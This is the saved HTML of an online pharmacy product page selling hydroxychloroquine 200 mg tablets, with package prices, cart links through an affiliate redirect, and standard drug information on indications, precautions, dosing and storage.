SiKlbtA2kqJkayIelEpPJh5sUjBiDyYNaDhwMt1EPOGB3jwp216Nxl48mHgBrHIAEndToNq0ogUarNi1ixTqlmZ5z\/9vZ7azszNvZve93W7p+5OXTd6b2fnn\/d\/+M\/8\/\/\/9v2a4LMGVeoX6rA4Q7dhfJmbs+6tz4WRq7YLW8PGpFnt3rMgy++HNwDcEqe0k5RnDavX5BBUBCM+48ESJ9JGQ7N5O\/[base64]\/Qi6Geh3S5on\/H4PgZJoS8V58\/7SVMCoFjcIKEgPBVASh4Bi4kzaQNAdZsAitJWxaUlOka3phnymgbel7WqYSSbjhAgGQ5UqMXY0U+UPuuh2gy110AAJwmoQCi4jF3WmPaYirabt74qTXSs3YRPg5PP5QrMoccjsNjJNZ+1ZQn7yi5SGH\/K6n7wxDK8ohsWVCCMT+Hja0171GAREPJ4tRmlY0YoD66bd5jLiTKGYEn14hImhkOwaiK6uDjWZmpDgooGBn2saYv7iSbR8VhlYOHYTUQfcH0SN\/[base64]\/iVyP9W2MgG1L8\/[base64]\/7BlUFFhYWruZ\/Dejs+iOg3DPrAGgcMzj6hbwLrJp5L2ZzsUrnVWAKMYJyjSXnIXTs0uVQTwltIsLAOs36DcoeSYj5kdrEObBgsO9g4oCy5nta8c91mlNvy4Q8nW46qsApnoci+iTOk7Pvr\/rICx5Dh4o+xC5gMJgEQlHyGoEQoJ7+abFzxOk2IFqQmJEhOodRCXffVYCGJ6Yxz\/DzW2ASAo\/eAJVHlxHOz6Ej2Oavi3IEAh8h24QmnRjCdc2A0DtoJNu0TQ9Rnn2k6Kk8DwvQTVUjNM+4TI1lSkYxe9PGWiqOAfAjIt2408FxCKFXb6DigLrc\/jYr+mPBSOmQfivV0BD4XdOk+KCPCLtp7xWglIcsGJkNTM1RTz+mYXhfiopLEvlHFqHq9SnwKVAXID1EwgXCwBNaoT7Y+SjL1L2nb9ivlgP4e0Ff6uioCxcrcBjvrxVhSJAByS\/9lKFmyCFKYyqyix8sitPcc2Yqn6Dwr5MXP6OKLSqpx+MZag1EFDjumXImU9P5yYvPkP0CQwqskOt+25ZWxqbNe3QR\/YCACpbMH4QVlwTVFo2TSKJKZJvubdySG5s5KqzeH9PSYzUb74aau\/cY8DSdwCmopq0AaDWKagosJ6k1uG77jrnoZ0b+2HCWcq6Fqyw6h4fD7W\/0cb+Y8aFvoLrAwDUvQBQNQ6qQCAB+U3\/Ay45HnVw0QbVAAAAAElFTkSuQmCC) left center no-repeat; width:208px; height:76px;\"><\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<div class=\"search\">\r\n<form method=\"post\" action=\"https:\/\/24-meds-bb.com\/search\/\">\r\n<div class=\"lft\"><div class=\"cnt\">\r\n<input type=\"text\" placeholder=\"Search\" name=\"q\" value=\"\">\r\n<\/div><\/div>\r\n<div class=\"rht\">\r\n<button type=\"submit\"><\/button>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/form>\r\n<ul class=\"alphabet\">\r\n<li>Browse all medications:<\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/a\/\">A<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/b\/\">B<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/c\/\">C<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/d\/\">D<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/e\/\">E<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/f\/\">F<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/g\/\">G<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/h\/\">H<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/i\/\">I<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/j\/\">J<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/k\/\">K<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/l\/\">L<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/m\/\">M<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/n\/\">N<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/o\/\">O<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/p\/\">P<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/q\/\">Q<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/r\/\">R<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/s\/\">S<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/t\/\">T<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/u\/\">U<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/v\/\">V<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/w\/\">W<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/x\/\">X<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/y\/\">Y<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/letter\/z\/\">Z<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<div class=\"rSide\">\r\n<div class=\"cart\">\r\n<a href=\"https:\/\/24-meds-bb.com\/cart\/\">Your Cart <span id=\"headcart\">$0.00 (0 items)<\/span><\/a>\r\n<a href=\"https:\/\/24-meds-bb.com\/cart\/\" class=\"btn\">View Cart<\/a>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/\">Home<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/page\/1\/about\/\">About<\/a><\/li>\r\n<!--<li><a href=\"https:\/\/24-meds-bb.com\/page\/8\/terms\/\">Terms<\/a><\/li>-->\r\n<li><a href=\"https:\/\/24-meds-bb.com\/page\/3\/contact\/\">Contacts<\/a><\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/page\/2\/faq\/\">F.A.Q.<\/a><\/li>\r\n<!--<li><a href=\"https:\/\/24-meds-bb.com\/page\/9\/orders\/\">Order<\/a><\/li>-->\r\n<\/ul>\r\n<\/div>\r\n<\/div><\/div>\r\n<\/div>\r\n<div id=\"wrapper\"><div class=\"inner\">\r\n<div id=\"lSide\">\r\n<div class=\"caption\">\r\n<span>Categories<\/span>\r\n<\/div>\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/category\/1\/AIDS+or+HIV+Treatment\/\">AIDS or HIV Treatment<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/2\/Anesthetics\/\">Anesthetics<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/3\/Anti+Viral\/\">Anti Viral<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/4\/Anti-Acidity\/\">Anti-Acidity<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/25\/Anti-Acne\/\">Anti-Acne<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/5\/Anti-Allergic+or+Asthma\/\">Anti-Allergic or Asthma<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/6\/Anti-Depressant\/\">Anti-Depressant<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/7\/Anti-Diabetic\/\">Anti-Diabetic<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/8\/Anti-Fungus\/\">Anti-Fungus<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/26\/Anti-Hair+loss\/\">Anti-Hair loss<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/9\/Anti-Herpes\/\">Anti-Herpes<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/10\/Anti-Muscular+Dystrophy\/\">Anti-Muscular Dystrophy<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/11\/Antibiotics\/\">Antibiotics<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/27\/Antioxidant\/\">Antioxidant<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/12\/Blood+Pressure\/\">Blood Pressure<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/13\/Cholesterol\/\">Cholesterol<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/14\/Erectile+Dysfunction\/\">Erectile Dysfunction<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/15\/Eye+Care\/\">Eye Care<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/16\/Gastrointestinal\/\">Gastrointestinal<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/17\/General+Health\/\">General Health<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/18\/Healthy+Bones\/\">Healthy Bones<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/24\/Hepatitis+B\/\">Hepatitis B<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/19\/Men%60s+Health\/\">Men`s Health<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/20\/Pain+Relief\/\">Pain Relief<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/30\/Premature+Ejaculation\/\">Premature Ejaculation<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/21\/Skin+Care\/\">Skin Care<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/31\/Sleeping+Aid\/\">Sleeping Aid<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/32\/Vitamins\/\">Vitamins<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/22\/Weight+Loss\/\">Weight Loss<\/a><\/li><li><a href=\"https:\/\/24-meds-bb.com\/category\/23\/Women%27s+Health\/\">Women's Health<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n            <a href=\"#\" class=\"banner banner-01\">\r\n<p>Over 150 items with<br \/><b>50% off<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>\r\n<a href=\"#\" class=\"banner banner-02\">\r\n<p>On orders over $399<br \/><b>Free Shipping<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>-->\r\n<\/div>\r\n<div id=\"rSide\">\r\n<div id=\"content\">\r\n<div class=\"caption\"><span>Hydroxychloroquine<\/span><\/div>\r\n<div class=\"product\">\r\n<div class=\"picture\">\r\n<img data-savepage-src=\"https:\/\/24-meds-bb.com\/images\/Generic_Plaquenil.jpeg\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAQEASABIAAD\/2wBDAAQDAwQDAwQEAwQFBAQFBgoHBgYGBg0JCggKDw0QEA8NDw4RExgUERIXEg4PFRwVFxkZGxsbEBQdHx0aHxgaGxr\/2wBDAQQFBQYFBgwHBwwaEQ8RGhoaGhoaGhoaGhoaGhoaGhoaGhoaGhoaGhoaGhoaGhoaGhoaGhoaGhoaGhoaGhoaGhr\/wAARCABQAFADASIAAhEBAxEB\/8QAHAAAAgIDAQEAAAAAAAAAAAAAAAcFBgMECAEC\/8QAQBAAAgEEAAQCBgMMCwAAAAAAAQIDAAQFEQYSITETIgdBUWFxgRQV0QgWIyQlMjNCc5GxsiZSU2JjcoOTocHh\/8QAGAEBAQEBAQAAAAAAAAAAAAAAAAIBAwT\/xAAfEQACAgICAwEAAAAAAAAAAAAAAQIRITESQQMEUXH\/2gAMAwEAAhEDEQA\/AO\/qKKKAKq\/EXFCYO8gt3j5\/GQtzBhvoe2jVopMelBs3HxLZE8PY\/PYbwfwLzXwt5YZtnnChgVYEaPVgfV76xulYLvHxZDKN8l2Pgq\/bWKfjGCAc3Lc\/Nl+2l1BJGqMZODL1Tr80TJKAPb+k7V7PcpHGzQcG3ZkPZZVhA\/eXqeaq2C24\/wBJ0GR4ksMNaIryXbkH8JzlQqliTroOg7k9T01TLXtXNVhdcZZbi7DWWH4cx+PsUvI5ruSTIKJI4FYF2EcSgMddBzEjeho7OulV7VSaatA9ooorQFFFFAYpHCozN6gT8qgsjh8bxHHF9aRfSUXzp5iOQkdxo9\/fUtkj+T7ojpqF\/wCU0qMVnLi3tkBeTonl1rXz9dY2lsF3HAmJT9H4q\/6hr5k4Hxb+VzP1\/vf+VBjiluRS8rD\/ADRn7a+JOJyR5JmZv2ZqbXwExZ8EYPDX65KwiaO\/jBQTeIex1sEb1o69lWawvYcjGWidWMb8rgfqnXb9xpRZXiecRsOeU769NAL\/AN1N+hrIPkLHiB5QBy5Monm3seFGevv2dfDVamngDRoooqgFFFFAaOS6Y671\/YP\/AANIWTMWmLx5uL15OSNI9iKMuxLMFUKB3JYgD+NPnKHePuj\/AID\/AMprmTMQfXFtksYPpLrLYQl0s+XxmjEqlgpboDob2R23oE9KmRznKqzsmLPjjhnIHlt8\/jVlG+dJZhGUZSVZWDa0wIOx30u+1Zzxbw5GFD8Q4nzPofjyd9c3be9aO99vfSlks\/CMsE91HdxRKxRstwa5lJDfrSKumCoSoLdQGA0fVqZPh6\/guIp8nLjZ8tdW8VyIsfwyJVVnVtOH0qyMRtCp0nlBKggsZLytov8AeekThnJ5CLF4zLR3d\/NKYo4442cEgEnzAcoGh3J6+yml6An8TB8QvyKv5akTy+vUUfelXhuHrrhvHzRX2R+sOZY\/DX6KkHgBR1ACDqSe5PXfTtTQ+54X+jfEL78smenI\/wBuMVSozurHHRRRVFBRRRQGhlF1jLz9g\/8AKa5XE6T8az2E7SiJcHb3LNC2mbUw0Ae\/Xpvt0+ZrqbJgtj7xUBZzA4UKuyx5TrQ9Z91c+Yvgf64ykmcjyksDz4qOw\/F+jRFZefmDA99gggjXqqJpukjyezGUlFR1av8AD2CY21hcCzz2XicmMbDJK0aqDsKCdeYb2epHKPea+sfn5LS2uFyN9Pe+JMXjlaNECLocqkb6HYJ6dNsTW\/k+EsjJbxw2Gfu7JxD4bu0ay70CAwDdAevUjuVFRGR4WyM4bx+Ib3xBEsamBVi2wBBYjeiSTsj2qKnjXR1h44qSksNY38IufOLkZ7iJYWjaIAhubnB+GhofDZpmfc7AfejmW13zt1\/BKX2ZMggkLvGqjq5ZtgdO+uw+J6GmV6AYgnAbTJzNDc5CeWOQ9PFBIXmHu2CPlVrCL7wNiiiiqLCiiigMRUn3fDvVLzvBVnJNJd4q+nwN5MSZTB1jmPtaM9N+8aJ9e6vBrVS2RTzfnE92bqTQbERleGuPYpF+qMnj8mpU8zTRvbkn1bGj\/wAaFREfCnpFvZSuRyWLxNv65ole5ZvboADXzro826dtVjNmh6kL0\/q9KEcUJfA+g\/CZCaKXi3iG+4nkjcM1q7fRoG9zQjqw9xJB\/ft129vHaQJDaxpDDGoCRooVVA6aAA0B8K0JcPDOeZ0VW7qyro7+PepC1V0hVZH52Hr+2hWEbVFFFDT\/2Q==\" alt=\"\">\r\n<\/div>\r\n<div class=\"description\">\r\n<p class=\"title\">Hydroxychloroquine <\/p>\r\n<p><\/p><p>Hydroxychloroquine is used to treat or prevent malaria, a disease caused by parasites that enter the body through the bite of a mosquito. Hydroxychloroquine is also used to treat symptoms of rheumatoid arthritis and lupus erythematosus.<\/p><p><\/p>\r\n<p><b>Manufactured by: <\/b><\/p>\r\n<ul class=\"ing_list\">\r\n<li>Active Ingredient:<\/li>\r\n<li><a href=\"https:\/\/24-meds-bb.com\/search\/hydroxychloroquine\/\">hydroxychloroquine<\/a><\/li>\r\n<\/ul>\r\n<style>.ing_list li a::after { content: \", \"; white-space: pre; }\n.ing_list li:last-child a::after { content: \"\"; }\n<\/style>\r\n<\/div>\r\n<\/div>\r\n<div class=\"table-wrapper\">\r\n<div class=\"caption\">Hydroxychloroquine 200 mg<\/div>\r\n<table id=\"table-product\">\r\n<thead>\r\n<tr>\r\n<th>Package<\/th>\r\n<th align=\"left\">Price<\/th>\r\n<!--<th align=\"left\">Per Pill<\/th>-->\r\n<th align=\"left\">price p. pill<\/th>\r\n<th>Order<\/th>\r\n<\/tr>\r\n<\/thead>\r\n<tbody>\r\n<tr>\r\n<td>200 mg x 30 pills<\/td>\r\n<td align=\"left\">$43.90<\/td>\r\n<td align=\"left\"><b>$1.46<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F8343%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:59266808\/hydroxychloroquine\/\" class=\"btn add_to_cart\" data-id=\"8343\" data-pid=\"1043\" data-price=\"43.90\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>200 mg x 60 pills<\/td>\r\n<td align=\"left\">$73.90<\/td>\r\n<td align=\"left\"><b>$1.23<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F8344%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:59266808\/hydroxychloroquine\/\" class=\"btn add_to_cart\" data-id=\"8344\" data-pid=\"1043\" data-price=\"73.90\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>200 mg x 120 pills<\/td>\r\n<td align=\"left\">$132.50<\/td>\r\n<td align=\"left\"><b>$1.10<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F8346%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:59266808\/hydroxychloroquine\/\" class=\"btn add_to_cart\" data-id=\"8346\" data-pid=\"1043\" data-price=\"132.50\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>200 mg x 240 pills<\/td>\r\n<td align=\"left\">$247.50<\/td>\r\n<td align=\"left\"><b>$1.03<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F13903%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:59266808\/hydroxychloroquine\/\" class=\"btn add_to_cart\" data-id=\"13903\" data-pid=\"1043\" data-price=\"247.50\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>200 mg x 300 pills<\/td>\r\n<td align=\"left\">$305.50<\/td>\r\n<td align=\"left\"><b>$1.01<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F13904%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:59266808\/hydroxychloroquine\/\" class=\"btn add_to_cart\" data-id=\"13904\" data-pid=\"1043\" data-price=\"305.50\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<style>@media screen and (max-width: 724px) {\n  table#table-product td:nth-of-type(3)::before { content: \"Per pill\" !important; }\n}\n<\/style>\r\n<p><strong>INDICATIONS\u00a0<\/strong><\/p>\r\n<p>Hydroxychloroquine is indicated for the suppressive treatment and treatment of acute attacks of malaria. It is also indicated for the treatment of discoid and systemic lupus erythematosus, and rheumatoid arthritis.<\/p>\r\n<p><strong>INSTRUCTIONS<\/strong><\/p>\r\n<p>You should not use Hydroxychloroquine if you are allergic to it, or if you have a history of vision changes or damage to your retina caused by hydroxychloroquine or similar anti-malaria medications. Before using Hydroxychloroquine, tell your doctor if you are allergic to any drugs, or if you have psoriasis, porphyria, liver disease, alcoholism, or glucose-6-phosphate dehydrogenase (G-6-PD) deficiency.<\/p>\r\n<p>Take Hydroxychloroquine exactly as prescribed by your doctor. Do not take in larger or smaller amounts or for longer than recommended. Follow the directions on your prescription label. Take Hydroxychloroquine with a meal or a glass of milk, unless your doctor tells you otherwise. Hydroxychloroquine is sometimes given only once per week. Choose the same day each week to take this medication if you are on a weekly dosing schedule.<\/p>\r\n<p><strong>DOSAGE\u00a0<\/strong><\/p>\r\n<p>Consult a doctor concerning the required dosage. If you missed a dose take the missed dose as soon as you remember. Skip the missed dose if it is almost time for your next scheduled dose. Do not take extra medicine to make up the missed dose.<\/p>\r\n<p><strong>STORAGE<\/strong><\/p>\r\n<p>Dispense in a tight, light-resistant container. Store at room temperature up to 30\u00b0 C (86\u00b0 F).<\/p>\r\n<p>\u00a0<\/p>\r\n<p>\u00a0<\/p>\r\n<p><strong>\u00a0<\/strong><\/p>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<div id=\"bSide\">\r\n<div class=\"caption\">\r\n<span>Certificates <\/span>\r\n<\/div>\r\n<div class=\"brands\">\r\n<img data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/img\/bg-logos-inner1.jpg\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMABqAwERAAIRAQMRAf\/[base64]\/9oADAMBAAIRAxEAPwB\/mgJoCaAmgJoCaAmgJoCaAmgJoCaAmgJoBZv5RMkXXi3D2MrltS8JezDjkmJbzkhDul2yysf2HSi6KnYEDHIOwBEvnQPHQAptHlfD5z\/IliCKxFkmel8WjYMoncVtqA\/j49aVboP1iqqMnJUgUOBRTHftHwDr00BVMqZ5yrG8pkM+Rd\/yjXjnjfL0ZhK4rJRcLFjHB1Y9QspJrplHsqdh04EtdomAxC9fSGgCrnmcvbkDzgtzicyyHc+M8X2hZZ7svRxaTwY6RlXq9BRTO6IAnKkQp0gAodK769dolAoecmHJ\/[base64]\/[base64]\/Fi6l+OE5DXFfs445CTh3s+9MlcLv9pqXCs7O4TVUZiiBRqntIZUSbtwiYPLQBjunjLyOiMhYW5L4ydWW4zvbthNrJzBas8u7LCzHaSKmLts7QT7pTAbrQSB0KT4CBgPIu\/[base64]\/sq7IFousuqV24ZoouPbprIBRMDpjsP3APTr0rTQFvwniTMGGeIN44hyjKRs+6sZlLtrJm4pwoqZaCKBnDZNwVRNMSHSqYgFDcAEApajTWhqsXLK3UvwfwZz9VVcndp+EvcmZ0wZh99mSCu+Wj59oydW+37cVEAYorLvTE3pAuUabETU27\/j\/[base64]\/5x03CyxTqFTUNUREd1Dn8TD8tetHvO9l+emEm8d4ykue3Xixo1Q\/[base64]\/uGVrpN5BdOKROiIumcf2SnAtRaJkMcNtB618dAdN0zkpC\/uKc5lm1HyjMlz4ze3DDvW5xKs2VWilFy7ThQQOkeodKUENAc2HGaQ5SclJK7I1lzBc43\/abZo4Wd3dc71ok6B2odMCoCBzbhIBBE38NAMmkrC5C8fOEvJ27Lv5IlyrLS6ES5sS87cmnr00eDZ2VF0VJ0sBNgnMcAEExHwGohoBffG8M\/cgLfuKekueaWIDQEgmwTi7tud03cOwUSBXvIlFwURIFdoj8dAPX4UYnyDYeMrpSyRnVpyHZ3nIe5gLpZvXEg1KyIj7dZBNZc5wEBUKau0aV15eOD2UPlELskJG+OKGepD7Gqp7m2Hx0QYOREiE3BODAoRJYaiFFUwKYp\/0KhXyENQDmuaRnJL7X74v+mUUpXulNWko425f6g9ntjsfgbTy3zwtZ3A2\/bWDlj3BkS+Y33RaJ1PAlPQhiOUzdPdFMIgCfUC03m9NN0ozWqQjb5oPBqtdxb8NYsXlH0nzVjzduJlCDjm1iIvpybfGm70l9681NKHFU5DKjuOmmc1TGER+s3iYflqEX71zOTUY41eHjvOdevyuTUV3s3TwttZyEdeWQ5JIxHU+6LHs1BqAGTQ\/[base64]\/T8s5\/8Aah7nBJt90EoNA\/73c9z3O37UAGnbrs0Axb8d2ZP3twL5AYukHQKy2HoK4CM0TmDcEPMMHbpuPh4FXK4LXrQKfLQC9\/[base64]\/iH6tczU9OjnLdNk19L7byPdR9P29Xscr+WccYy\/jwfbETxjzt2lesu+fxv22bSjnDN4KpNixBA5NxDV+kwbaD8vlqA37V20\/SnVNPYVjoNrNZLOSy16q5Yy+V76rFb6mhccWRc+YLwjoVimoRNwcFF3FKptGwD63SvhQAD6A8REQD4almiaP6P7rm37eHmWtpuScf2XFR9y3eY6+1bai7OtyHtiFQBvGQjYjZsTzECh6jmHzMcwiYw\/EdSVnZLFX5D4V0B40\/b8FdMS+t+5YdlPwcmmKMjDyKCblquQf0qJKAYpg\/[base64]\/RTxL\/8Anqx\/\/FI\/5aALeO8S40xHHyETjKx4ixo2UcA6kWUO2I2TWWKQCAocpegm2hSugCL5f410BkTNfFC2MnTze7YNdvbNznVAJdwZAVUHaQj6jmIQSiCoUAQEagNOoeesU7Fu5JSlFNrv7zBLLWpXY3ZRTlHBPxDbi\/FVs4qgCw0CiKzpfaeXmlgD3DtUA+s4h4FD9JQ6FDWUzhPDQE0B\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/img\/bg-logos-inner2.jpg\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMADgAwERAAIRAQMRAf\/[base64]\/DB4VJigtJTFRZCcpKisiND8f\/aAAwDAQACEQMRAD8A7+aKKxMcpA3MYCh8R0UUQHKIbgYBD4gO+iisu4vxDRRQ7i\/ENFFEJi+4hooodxfYQ\/booou8odN\/+OkvRR94aWih3F9fQPjooou8vv8As0l6KAGD20tFH3FD30l6KHcX46Wih3F+OiigByiIhv6aKKHcHx0Ul6HcHx0l6Wh3F+OloodwfH09tFFF3htpL0UfcX46Wih3F+OiiiE5Q99Jeij7g\/RpaKMBA3UNFFHoooaKKIRANFqKRpphETDFaNmkUXLByGyrdY3aBgL19hAen2adG7K115\/l3UxwrCxqs9r4l4VtBlVUnljqjpTf\/EQFmkWmxh\/eBMXB0\/X27dbUO\/5cXPSw7GRfurOk2uBzfivsNVptP8vqSU8qtG5M2+PMO4ospt4q8S39gFVBdA+36h1uwer14edixn\/KLfmNZkmxE8Umb3\/dVarVwq5cQJlDQl9\/jVuTcSjH2h01WEoe3ieKJhuPwA2tyH1PtcnxxafagI+oVnS7Nmrye\/736arTdaRyYxy2Ve3aPyJX45IdlJdV2\/UZh+lyiqomAfaJg1tYmXtuUbRGNj2WF\/das2XHzYeLh7dvE\/XUVJXy6KiAJX+xKCAb9pZh2P7dlf6taRw4h\/5j\/SPuqn8xIeTk\/Sa68\/yymM\/I13J12np2VmSvJRrDxf5g8XdFIRokKqwkBY5gLuZUAEQ15x678tZYo0UCyk8BbrXX+mdbI7k34gfl76kbnFLy8vM8eMRwEu8in2RLu3NInYuFG6osmokIp3GSMUe3ZYwiA9OmqPpeNFjyMhwDojNri\/GrO8yEtFCpN3bjbsrPnXLy7qPwfiStSTuMk8k3hk2UOxXUQX+kbCUhi96ZgN2iZYoj19tL6TjQNPkSAEJGefK55Ub3Ix8uFCQXYe4VULP13vkdyIveWKtNySVI45z1RgZaITdr\/THIqAgsKiQG7DgIgJT7h17y66PZ8SF9vjxpFXXOsjA24gDlbu+6srcMiRckyox0xlQR28xVlZbIa0vyhy\/fW067\/g3COIiPGjZJdQGh30o3+pTOdIDAmJ+w5thENwENYUeGF26GIr45Zudhey8PdWi2QWypGDHSkf1kUg4ExRGXnh5E2\/K9ktYnM6nb0o7YTrxiuYvaqRMqixFO4xATS3KXfYBH7dS7rntj7qUx1XgFTioNGHAJMINISSLtzP5dKR+HOEoC2YlhM85AstxdysfMvpuGbGsD4jIGESrugRdv5O1QoikYTb\/eDU3qXc3x8o4kKoBpCnwi925299RbPhhofOcsTckcTyqv2HJzEuQG1rtmbLDll1ZbVa37iDQq5p0zBNiuqHiL5GRTI7+Q5um\/ygAa19zhysXy4sVItKIAdQTVcDjfVxrPw5YJgzzM92Y2sTyvVg7tj2MtnJrDfGqEsVqY49x\/[base64]\/ubj29wCA9RLqH0isLpMqqDk28GoXHsA+2n740qMjEnyv8WnmKlOnceMDWfFbl3Ub1cpyjWtZrPnn07Q\/O4N+XpqFKmVcx\/IkUvkN5E+nzB8wdNZ+RvObHkDzEQOvhtoHU